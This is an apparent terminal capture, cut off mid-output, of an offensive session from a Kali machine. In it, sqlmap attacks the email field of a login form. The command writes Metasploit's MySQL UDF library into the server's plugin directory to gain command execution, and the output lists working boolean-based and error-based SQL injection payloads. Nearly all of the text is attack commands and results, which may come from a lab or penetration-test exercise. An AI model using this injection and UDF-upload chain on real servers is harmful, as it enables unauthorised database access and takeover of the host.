 ┌──(root㉿kali)-[~/Desktop]
└─# sqlmap -r login_email --random-agent --file-write /usr/share/metasploit-framew
ork/data/exploits/mysql/lib_mysqludf_sys_64.so --file-dest /usr/lib/mysql/plugin/u
df.so
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.2#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual c
onsent is illegal. It is the end user's responsibility to obey all applicable loca
l, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 01:32:38 /2023-03-21/
[01:32:38] [INFO] parsing HTTP request from 'login_email'
[01:32:38] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macint
osh; Intel Mac OS X 10_7_2) AppleWebKit/535.11 (KHTML, like Gecko) Chrome/17.0.963
.65 Safari/535.11' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[01:32:38] [INFO] resuming back-end DBMS 'mysql'
[01:32:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: email=aaa@qq.com' AND 1264=1264 AND 'gdRF'='gdRF&pass=123456&submit=L
ogin&submitted=TRUE
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clau
se (FLOOR)
    Payload: email=aaa@qq.com' AND (SELECT 6078 FROM(SELECT COUNT(*),CONCAT(0x7178